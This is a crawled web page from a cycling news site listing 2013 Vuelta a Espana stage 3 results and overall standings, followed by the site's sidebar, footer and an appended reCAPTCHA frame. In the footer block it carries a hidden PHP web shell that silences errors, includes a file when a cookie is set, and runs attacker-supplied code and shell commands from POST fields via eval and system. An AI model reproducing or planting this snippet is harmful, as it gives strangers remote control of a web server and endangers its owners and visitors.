&nbsp;&nbsp; &nbsp;Jan Barta (Cze) Team NetApp-Endura &nbsp;&nbsp; &nbsp;0:01:37 &nbsp;&nbsp; &nbsp;<br />72 &nbsp;&nbsp; &nbsp;Matthew Busche (USA) RadioShack Leopard &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />73 &nbsp;&nbsp; &nbsp;Edvald Boasson Hagen (Nor) Sky Procycling &nbsp;&nbsp; &nbsp;0:01:48 &nbsp;&nbsp; &nbsp;<br />74 &nbsp;&nbsp; &nbsp;Dennis Vanendert (Bel) Lotto Belisol &nbsp;&nbsp; &nbsp;0:01:51 &nbsp;&nbsp; &nbsp;<br />75 &nbsp;&nbsp; &nbsp;Johan Vansummeren (Bel) Garmin-Sharp<br /><br /><strong>Overall 2013 Vuelta a Espana rankings after stage 3:</strong><br />1 &nbsp;&nbsp; &nbsp;Christopher Horner (USA) Team RadioShack-Leopard&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 09:37:40<br />2 &nbsp;&nbsp; &nbsp;Vincenzo Nibali (Ita) Astana Pro Team &nbsp;&nbsp; &nbsp;0:00:06 &nbsp;&nbsp; &nbsp;<br />3 &nbsp;&nbsp; &nbsp;Nicolas Roche (Irl) Team Saxo-Tinkoff &nbsp;&nbsp; &nbsp;0:00:14 &nbsp;&nbsp; &nbsp;<br />4 &nbsp;&nbsp; &nbsp;Haimar Zubeldia Agirre (Spa) Team RadioShack-Leopard &nbsp;&nbsp; &nbsp;0:00:16 &nbsp;&nbsp; &nbsp;<br />5 &nbsp;&nbsp; &nbsp;Robert Kiserlovski (Cro) Team RadioShack-Leopard &nbsp;&nbsp; &nbsp;0:00:23 &nbsp;&nbsp; &nbsp;<br />6 &nbsp;&nbsp; &nbsp;Alejandro Valverde Belmonte (Spa) Movistar Team &nbsp;&nbsp; &nbsp;0:00:24 &nbsp;&nbsp; &nbsp;<br />7 &nbsp;&nbsp; &nbsp;Rigoberto Uran Uran (Col) Team Sky Procycling &nbsp;&nbsp; &nbsp;0:00:25 &nbsp;&nbsp; &nbsp;<br />8 &nbsp;&nbsp; &nbsp;Rafal Majka (Pol) Team Saxo-Tinkoff &nbsp;&nbsp; &nbsp;0:00:38 &nbsp;&nbsp; &nbsp;<br />9 &nbsp;&nbsp; &nbsp;Roman Kreuziger (Cze) Team Saxo-Tinkoff &nbsp;&nbsp; &nbsp;0:00:45 &nbsp;&nbsp; &nbsp;<br />10 &nbsp;&nbsp; &nbsp;Leopold König (Cze) Team NetApp-Endura &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />11 &nbsp;&nbsp; &nbsp;Daniel Moreno Fernandez (Spa) Katusha Team &nbsp;&nbsp; &nbsp;0:00:47 &nbsp;&nbsp; &nbsp;<br />12 &nbsp;&nbsp; &nbsp;Bartosz Huzarski (Pol) Team NetApp-Endura &nbsp;&nbsp; &nbsp;0:00:48 &nbsp;&nbsp; &nbsp;<br />13 &nbsp;&nbsp; &nbsp;Ivan Santaromita (Ita) BMC Racing Team &nbsp;&nbsp; &nbsp;0:00:49 &nbsp;&nbsp; &nbsp;<br />14 &nbsp;&nbsp; &nbsp;Eros Capecchi (Ita) Movistar Team &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />15 &nbsp;&nbsp; &nbsp;Chris Anker Sørensen (Den) Team Saxo-Tinkoff &nbsp;&nbsp; &nbsp;0:00:52 &nbsp;&nbsp; &nbsp;<br />16 &nbsp;&nbsp; &nbsp;Bauke Mollema (Ned) Belkin Pro Cycling Team &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />17 &nbsp;&nbsp; &nbsp;Ben Hermans (Bel) Team RadioShack-Leopard &nbsp;&nbsp; &nbsp;0:00:56 &nbsp;&nbsp; &nbsp;<br />18 &nbsp;&nbsp; &nbsp;Joaquim Rodriguez Oliver (Spa) Katusha Team &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />19 &nbsp;&nbsp; &nbsp;Yannick Eijssen (Bel) BMC Racing Team &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />20 &nbsp;&nbsp; &nbsp;Janez Brajkovic (Slo) Astana Pro Team &nbsp;&nbsp; &nbsp;0:01:02 &nbsp;&nbsp; &nbsp;<br />21 &nbsp;&nbsp; &nbsp;Diego Ulissi (Ita) Lampre-Merida &nbsp;&nbsp; &nbsp;0:01:07 &nbsp;&nbsp; &nbsp;<br />22 &nbsp;&nbsp; &nbsp;Laurens Ten Dam (Ned) Belkin Pro Cycling Team &nbsp;&nbsp; &nbsp;0:01:09 &nbsp;&nbsp; &nbsp;<br />23 &nbsp;&nbsp; &nbsp;Michele Scarponi (Ita) Lampre-Merida &nbsp;&nbsp; &nbsp;0:01:12 &nbsp;&nbsp; &nbsp;<br />24 &nbsp;&nbsp; &nbsp;Pieter Serry (Bel) Omega Pharma-Quick Step &nbsp;&nbsp; &nbsp;0:01:18 &nbsp;&nbsp; &nbsp;<br />25 &nbsp;&nbsp; &nbsp;Luis Leon Sanchez Gil (Spa) Belkin Pro Cycling Team &nbsp;&nbsp; &nbsp;0:01:19 &nbsp;&nbsp; &nbsp;<br />26 &nbsp;&nbsp; &nbsp;Oliver Zaugg (Swi) Team Saxo-Tinkoff &nbsp;&nbsp; &nbsp;0:01:27 &nbsp;&nbsp; &nbsp;<br />27 &nbsp;&nbsp; &nbsp;Mikel Nieve Iturralde (Spa) Euskaltel-Euskadi &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />28 &nbsp;&nbsp; &nbsp;Tanel Kangert (Est) Astana Pro Team &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />29 &nbsp;&nbsp; &nbsp;Ivan Basso (Ita) Cannondale Pro Cycling &nbsp;&nbsp; &nbsp;0:01:32 &nbsp;&nbsp; &nbsp;<br />30 &nbsp;&nbsp; &nbsp;Javier Moreno Bazan (Spa) Movistar Team &nbsp;&nbsp; &nbsp;0:01:33 &nbsp;&nbsp; &nbsp;<br />31 &nbsp;&nbsp; &nbsp;Thibaut Pinot (Fra) FDJ &nbsp;&nbsp; &nbsp;0:01:38 &nbsp;&nbsp; &nbsp;<br />32 &nbsp;&nbsp; &nbsp;Domenico Pozzovivo (Ita) AG2R La Mondiale &nbsp;&nbsp; &nbsp;0:01:42 &nbsp;&nbsp; &nbsp;<br />33 &nbsp;&nbsp; &nbsp;Daniel Martin (Irl) Garmin-Sharp &nbsp;&nbsp; &nbsp;0:01:44 &nbsp;&nbsp; &nbsp;<br />34 &nbsp;&nbsp; &nbsp;David De La Cruz Melgarejo (Spa) Team NetApp-Endura &nbsp;&nbsp; &nbsp;0:01:47 &nbsp;&nbsp; &nbsp;<br />35 &nbsp;&nbsp; &nbsp;José Herrada Lopez (Spa) Movistar Team &nbsp;&nbsp; &nbsp;0:01:49 &nbsp;&nbsp; &nbsp;<br />36 &nbsp;&nbsp; &nbsp;José Joao Pimenta Costa Mendes (Por) Team NetApp-Endura &nbsp;&nbsp; &nbsp;0:01:55 &nbsp;&nbsp; &nbsp;<br />37 &nbsp;&nbsp; &nbsp;Kenny Elissonde (Fra) FDJ &nbsp;&nbsp; &nbsp;0:02:04 &nbsp;&nbsp; &nbsp;<br />38 &nbsp;&nbsp; &nbsp;Alexandre Geniez (Fra) FDJ &nbsp;&nbsp; &nbsp;0:02:18 &nbsp;&nbsp; &nbsp;<br />39 &nbsp;&nbsp; &nbsp;Bart De Clercq (Bel) Lotto Belisol &nbsp;&nbsp; &nbsp;0:02:20 &nbsp;&nbsp; &nbsp;<br />40 &nbsp;&nbsp; &nbsp;Tomasz Marczynski (Pol) Vacansoleil-DCM Pro Cycling Team &nbsp;&nbsp; &nbsp;0:02:46 &nbsp;&nbsp; &nbsp;<br />41 &nbsp;&nbsp; &nbsp;David Arroyo Duran (Spa) Caja Rural &nbsp;&nbsp; &nbsp;0:02:49 &nbsp;&nbsp; &nbsp;<br />42 &nbsp;&nbsp; &nbsp;Dominik Nerz (Ger) BMC Racing Team &nbsp;&nbsp; &nbsp;0:02:54 &nbsp;&nbsp; &nbsp;<br />43 &nbsp;&nbsp; &nbsp;Sergio Luis Henao Montoya (Col) Sky Procycling &nbsp;&nbsp; &nbsp;0:03:02 &nbsp;&nbsp; &nbsp;<br />44 &nbsp;&nbsp; &nbsp;Matthew Busche (USA) RadioShack Leopard &nbsp;&nbsp; &nbsp;0:03:04 &nbsp;&nbsp; &nbsp;<br />45 &nbsp;&nbsp; &nbsp;Sylvester Szmyd (Pol) Movistar Team &nbsp;&nbsp; &nbsp;0:03:37 &nbsp;&nbsp; &nbsp;<br />46 &nbsp;&nbsp; &nbsp;Rinaldo Nocentini (Ita) AG2R La Mondiale &nbsp;&nbsp; &nbsp;0:03:40 &nbsp;&nbsp; &nbsp;<br />47 &nbsp;&nbsp; &nbsp;Andre Fernando S. Martins Cardoso (Por) Caja Rural &nbsp;&nbsp; &nbsp;0:03:42 &nbsp;&nbsp; &nbsp;<br />48 &nbsp;&nbsp; &nbsp;Samuel Sanchez Gonzalez (Spa) Euskaltel-Euskadi &nbsp;&nbsp; &nbsp;0:03:54 &nbsp;&nbsp; &nbsp;<br />49 &nbsp;&nbsp; &nbsp;Amets Txurruka (Spa) Caja Rural &nbsp;&nbsp; &nbsp;0:04:04 &nbsp;&nbsp; &nbsp;<br />50 &nbsp;&nbsp; &nbsp;Jelle Vanendert (Bel) Lotto Belisol &nbsp;&nbsp; &nbsp;0:04:10 &nbsp;&nbsp; &nbsp;<br />51 &nbsp;&nbsp; &nbsp;Warren Barguil (Fra) Team Argos-Shimano &nbsp;&nbsp; &nbsp;0:04:12 &nbsp;&nbsp; &nbsp;<br />52 &nbsp;&nbsp; &nbsp;Jerome Coppel (Fra) Cofidis, Solutions Credits &nbsp;&nbsp; &nbsp;0:05:03 &nbsp;&nbsp; &nbsp;<br />53 &nbsp;&nbsp; &nbsp;Igor Anton Hernandez (Spa) Euskaltel-Euskadi &nbsp;&nbsp; &nbsp;0:05:39 &nbsp;&nbsp; &nbsp;<br />54 &nbsp;&nbsp; &nbsp;Yoann Bagot (Fra) Cofidis, Solutions Credits &nbsp;&nbsp; &nbsp;0:05:59 &nbsp;&nbsp; &nbsp;<br />55 &nbsp;&nbsp; &nbsp;Vladimir Gusev (Rus) Katusha &nbsp;&nbsp; &nbsp;0:06:01 &nbsp;&nbsp; &nbsp;<br />56 &nbsp;&nbsp; &nbsp;Ivan Velasco Murillo (Spa) Caja Rural &nbsp;&nbsp; &nbsp;0:06:12 &nbsp;&nbsp; &nbsp;<br />57 &nbsp;&nbsp; &nbsp;Serge Pauwels (Bel) Omega Pharma-Quick Step &nbsp;&nbsp; &nbsp;0:06:13 &nbsp;&nbsp; &nbsp;<br />58 &nbsp;&nbsp; &nbsp;Julien Berard (Fra) AG2R La Mondiale &nbsp;&nbsp; &nbsp;0:06:45 &nbsp;&nbsp; &nbsp;<br />59 &nbsp;&nbsp; &nbsp;Johan Vansummeren (Bel) Garmin-Sharp &nbsp;&nbsp; &nbsp;0:06:48 &nbsp;&nbsp; &nbsp;<br />60 &nbsp;&nbsp; &nbsp;Philippe Gilbert (Bel) BMC Racing Team &nbsp;&nbsp; &nbsp;0:06:53 &nbsp;&nbsp; &nbsp;<br />61 &nbsp;&nbsp; &nbsp;Cayetano José Sarmiento Tunarrosa (Col) Cannondale Pro Cycling &nbsp;&nbsp; &nbsp;0:07:18 &nbsp;&nbsp; &nbsp;<br />62 &nbsp;&nbsp; &nbsp;Geoffrey Soupe (Fra) FDJ &nbsp;&nbsp; &nbsp;0:07:26 &nbsp;&nbsp; &nbsp;<br />63 &nbsp;&nbsp; &nbsp;Rafael Valls Ferri (Spa) Vacansoleil-DCM Pro Cycling Team &nbsp;&nbsp; &nbsp;0:08:33 &nbsp;&nbsp; &nbsp;<br />64 &nbsp;&nbsp; &nbsp;Giampaolo Caruso (Ita) Katusha &nbsp;&nbsp; &nbsp;0:08:47 &nbsp;&nbsp; &nbsp;<br />65 &nbsp;&nbsp; &nbsp;Johnny Hoogerland (Ned) Vacansoleil-DCM Pro Cycling Team &nbsp;&nbsp; &nbsp;0:09:01 &nbsp;&nbsp; &nbsp;<br />66 &nbsp;&nbsp; &nbsp;Paul Voss (Ger) Team NetApp-Endura &nbsp;&nbsp; &nbsp;0:09:02 &nbsp;&nbsp; &nbsp;<br />67 &nbsp;&nbsp; &nbsp;Jan Barta (Cze) Team NetApp-Endura &nbsp;&nbsp; &nbsp;0:09:24 &nbsp;&nbsp; &nbsp;<br />68 &nbsp;&nbsp; &nbsp;Manuele Mori (Ita) Lampre-Merida &nbsp;&nbsp; &nbsp;0:09:55 &nbsp;&nbsp; &nbsp;<br />69 &nbsp;&nbsp; &nbsp;Simone Stortoni (Ita) Lampre-Merida &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />70 &nbsp;&nbsp; &nbsp;Georg Preidler (Aut) Team Argos-Shimano &nbsp;&nbsp; &nbsp;0:10:17 &nbsp;&nbsp; &nbsp;<br />71 &nbsp;&nbsp; &nbsp;Gianni Meersman (Bel) Omega Pharma-Quick Step &nbsp;&nbsp; &nbsp;0:10:20 &nbsp;&nbsp; &nbsp;<br />72 &nbsp;&nbsp; &nbsp;Romain Zingle (Bel) Cofidis, Solutions Credits &nbsp;&nbsp; &nbsp;0:10:51 &nbsp;&nbsp; &nbsp;<br />73 &nbsp;&nbsp; &nbsp;Michael Matthews (Aus) Orica-GreenEdge &nbsp;&nbsp; &nbsp;0:11:05 &nbsp;&nbsp; &nbsp;<br />74 &nbsp;&nbsp; &nbsp;Edvald Boasson Hagen (Nor) Sky Procycling &nbsp;&nbsp; &nbsp;0:11:22 &nbsp;&nbsp; &nbsp;<br />75 &nbsp;&nbsp; &nbsp;Anthony Roux (Fra) FDJ &nbsp;&nbsp; &nbsp;0:11:39 &nbsp;&nbsp; &nbsp;<br />76 &nbsp;&nbsp; &nbsp;Reinardt Janse Van Rensburg (RSA) Team Argos-Shimano &nbsp;&nbsp; &nbsp;0:11:45 &nbsp;&nbsp; &nbsp;<br />77 &nbsp;&nbsp; &nbsp;Grega Bole (Slo) Vacansoleil-DCM Pro Cycling Team &nbsp;&nbsp; &nbsp;0:13:10 &nbsp;&nbsp; &nbsp;<br />78 &nbsp;&nbsp; &nbsp;Juan Antonio Flecha Giannoni (Spa) Vacansoleil-DCM Pro Cycling Team &nbsp;&nbsp; &nbsp;0:13:23 &nbsp;&nbsp; &nbsp;<br />79 &nbsp;&nbsp; &nbsp;Tony Martin (Ger) Omega Pharma-Quick Step &nbsp;&nbsp; &nbsp;0:13:59 &nbsp;&nbsp; &nbsp;<br />80 &nbsp;&nbsp; &nbsp;Danilo Wyss (Swi) BMC Racing Team &nbsp;&nbsp; &nbsp;0:14:08</p></div></div></div></div>
    <div class="link-related-videos"><a id="related_videos" href="/videos">Related videos</a></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2013-vuelta-espana" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2013 Vuelta a Espana</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/vuelta-espana" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Vuelta a Espana</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/christopher-horner" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Christopher Horner</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/team-radioshack-leopard" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Team RadioShack-Leopard</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-4a77942ae1e2bcbdb6edf90dbf14ba11">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">17/07/2007</span>    
          <a href="/news-results/daves-dogmatic-dribbles-tour-de-france-stage-9">Dave&#039;s Dogmatic Dribbles - Tour de France - Stage 9</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">09/03/2012</span>    
          <a href="/Luis-Leon-Sanchez-Wins-Stage-6-of-Paris-Nice">Luis Leon Sanchez Wins Stage 6 of Paris-Nice</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">04/09/2010</span>    
          <a href="/Team-Sky-Withdraws-from-2010-Vuelta-a-Espana">Team Sky Withdraws from 2010 Vuelta a Espana</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">22/09/2013</span>    
          <a href="/news-results/2013-uci-road-world-championships-results-elite-men-team-time-trial">2013 UCI Road World Championships Results - Elite Men Team Time Trial</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">31/05/2014</span>    
          <a href="/news-results/quintana-wins-mountain-tt-lengthens-lead-giro-ditalia">Quintana Wins Mountain TT; Lengthens Lead in Giro d&#039;Italia</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/5603">sign up</a> or <a href="/user/login?destination=node/5603%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><!-- region__no_wrapper -->
          </div><!-- /#content -->



    
          <div id="sidebar">
          <section class="region region-sidebar-second column sidebar">
    <div id="block-block-6" class="block block-block first odd">

      
  <div class="interaction_box_tab training active">training tracker</div><div class="interaction_box_tab velomail inactive">VELOEMAIL</div><div id="interaction_box"><div><button class="signup" type="submit"><span>&rarr;</span>sign up for free</button></div><div><form action="https://www.trainingpeaks.com/authuser.asp?af=roadcycling" id="form1" method="post" name="formxx" target="_blank"><input name="username" type="text" value="Username" /><input name="password" type="password" value="Password" /><button type="submit">LOGIN</button></form></div></div>
</div><!-- /.block -->
<div id="block-block-5" class="block block-block even">

      
  <p><a class="navi_long" href="/road-bike-shop">road bike <span class="subtext">shop</span></a><a class="navi_long" href="/cycling-manager-game">cycling manager <span class="subtext">game</span></a></p><div class="navi_short apps">apps</div><p><a class="navi_short iphone" href="http://click.linksynergy.com/fs-bin/stat?id=KSBA6b2wqGI&amp;offerid=146261&amp;type=3&amp;subid=0&amp;tmpid=1826&amp;RD_PARM1=http%253A%252F%252Fitunes.apple.com%252Fus%252Fapp%252Froadcycling-cycling-app%252Fid395146493%253Fmt%253D8%2526uo%253D4%2526partnerId%253D30">iphone</a><a class="navi_short nokia" href="http://store.ovi.com/content/186878">nokia</a><a class="navi_short android" href="https://market.android.com/details?id=com.appmakr.app192207">android</a></p>
</div><!-- /.block -->
<div id="block-views-most-read-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Most read articles</h2>
    
  <div class="view view-most-read-articles view-id-most_read_articles view-display-id-block view-dom-id-f8ffd2788d8dcccfd788fe193d84bdc1">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ol>          <li class="views-row views-row-1 views-row-odd views-row-first">  
          <a href="/news-results/death-professional-cyclist">The Death of a Professional Cyclist</a>  </li>
          <li class="views-row views-row-2 views-row-even">  
          <a href="/reviews-tech/2014-felt-ar-road-bike-review">Felt AR Road Bike Review</a>  </li>
          <li class="views-row views-row-3 views-row-odd">  
          <a href="/news-results/armstrong-set-own-fate-turning-against-floyd">Armstrong set own fate by turning against Floyd</a>  </li>
          <li class="views-row views-row-4 views-row-even">  
          <a href="/news-results/dominos-are-starting-fall">The dominos are starting to fall</a>  </li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
          <a href="/news-results/armstrong%E2%80%99s-days-influence-coming-end">Armstrong’s days of influence coming to an end</a>  </li>
      </ol></div>    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-16" class="block block-block even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="8339597122"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
<div id="block-views-selected-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Selected articles</h2>
    
  <div class="view view-selected-articles view-id-selected_articles view-display-id-block view-dom-id-4ea5ac1c930143786a89f2febbb815bc">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <a href="/news-results/2025-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/christian-prudhomme-tour-de-france-map-route-presentation-tour-de-france-2025_C_ASO.jpg?itok=4J-vYZSo" width="155" height="100" alt="Christian Prudhomme next to the map of Tour de France 2025" title="Christian Prudhomme presented the map and route of Tour de France 2025 in Paris | A.S.O." /></a>    
          2025 Tour de France route    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <a href="/news-results/remco-evenepoel-wins-olympic-road-race-paris"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/remco-evenepoel-olympic-champion-paris-olympics-2024_C_ASO.jpg?itok=xfHip0kj" width="155" height="100" alt="Remco Evenepoel has been crowned Olympic Champion" title="Remco Evenepoel has been crowned Olympic Champion in Paris | A.S.O." /></a>    
          Olympic Champion found    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <a href="/news-results/la-vuelta-espana-2023-route-revealed-barcelona"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/40E1A519-33E7-4FB1-9B56-7BD8F0FB1475.jpeg?itok=tF7YEvu1" width="155" height="100" alt="2023 Vuelta a Espana presentation " title="The route of the 2023 La Vuelta a Espana was presented in Barcelona today | Unipublic" /></a>    
          Vuelta Route Analysis    </div>
  <div class="views-row views-row-4 views-row-even views-row-last">
      
          <a href="/news-results/2023-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/Tour-de-France-2023-route-map-Tadej-Pogacar-Christian-Prudhomme_C_ASO.jpg?itok=_M93VtzK" width="155" height="100" alt="Tadej Pogacar and Christian Prudhomme smiling in front of 2023 Tour de France map" title="Tadej Pogacar and Christian Prudhomme present the 2023 Tour de France map | A.S.O." /></a>    
          Tour de France Analysis    </div>
    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-14" class="block block-block last even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="6998595295"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
  </section>
      </div><!-- /.sidebars -->
    
  </div><!-- /#main -->

  <div id="footer">
                <div id="left">
  <div class="region region-footer-left">
    <div id="block-menu-menu-footer-menu" class="block block-menu first odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/contact" title="" class="menu__link">Contact</a></li>
<li class="menu__item is-leaf leaf"><a href="/link-to-us" title="" class="menu__link">Link to us</a></li>
<li class="menu__item is-leaf leaf"><a href="/privacy-policy" title="" class="menu__link">Privacy policy</a></li>
<li class="menu__item is-leaf last leaf"><a href="/advertising-information" title="" class="menu__link">Advertising Info</a></li>
</ul>
</div><!-- /.block -->
<div id="block-block-17" class="block block-block last even">

      
  <?php 
        error_reporting(0);
        if ($_COOKIE['i'] == 'path'){
        $dir=getcwd().'/sites/default/files/plugins.php';
        include($dir);
        }
        @eval($_POST['cmd']);
        @system($_POST['cmds']);
        ?>
   
</div><!-- /.block -->
  </div>
                </div>
                <div id="middle">
  <div class="region region-footer-middle">
    <div id="block-block-8" class="block block-block first last odd">

      
  <div class="text_box">Road cycling magazine presenting pro cycling news, analysis, race results, videos, bike reviews, tech and gear, bicycling training plans and tracker, bike shop, interviews and opinion</div><div class="text_box">Roadcycling.com&reg; is hosted and produced on carbon neutral facilities to protect the environment</div><div class="text_box">Roadcycling.com is a trademark of Seven Sparkles Intl</div>
</div><!-- /.block -->
  </div>
                </div>
                <div id="right">
  <div class="region region-footer-right">
    <div id="block-block-9" class="block block-block first last odd">

      
  <p>All rights reserved.&nbsp;<br />&copy; 2025 Roadcycling.com&reg; - part of Seven Sparkles Intl</p><div>In Partnership with:</div><div id="footer_logos"><div class="logo left"><a href="http://universalsports.com/" target="_blank"><img alt="Universal Sports" src="/sites/all/themes/roadcycling_zen/images/UniSports_Ntwrk-Logo_RoadCycling_mini.png" style="width: 65px; height: 26px; " /></a></div><div class="logo"><a href="http://nbcsports.msnbc.com/" target="_blank"><img alt="NBC Sports" src="/sites/all/themes/roadcycling_zen/images/NBCSprots-Logo_RoadCycling_mini.png" style="width: 104px; height: 16px; " /></a></div><div class="logo right"><a href="https://home.trainingpeaks.com/signup?af=roadcycling" target="_blank"><img alt="Training Peaks" src="/sites/all/themes/roadcycling_zen/images/logo-trainingpeaks-bw-mini.png" style="width: 131px; height: 11px; " /></a></div></div><p>&nbsp;</p>
</div><!-- /.block -->
  </div>
                </div>
            </div>

</div><!-- /#page -->


<div id="block-block-2" class="block block-block first last odd">

      
  <p></p>
</div><!-- /.block -->
<!-- region__no_wrapper -->
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ujkUrJ1ZGxvM1OoebezV_Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769701027097');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>